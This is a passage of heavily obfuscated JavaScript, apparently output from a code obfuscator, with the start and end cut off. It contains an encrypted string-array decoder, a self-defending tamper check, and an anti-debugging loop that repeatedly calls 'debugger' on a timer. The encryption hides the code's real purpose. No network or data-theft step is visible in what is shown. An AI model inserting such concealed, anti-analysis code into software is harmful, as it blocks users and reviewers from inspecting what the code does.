-0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7P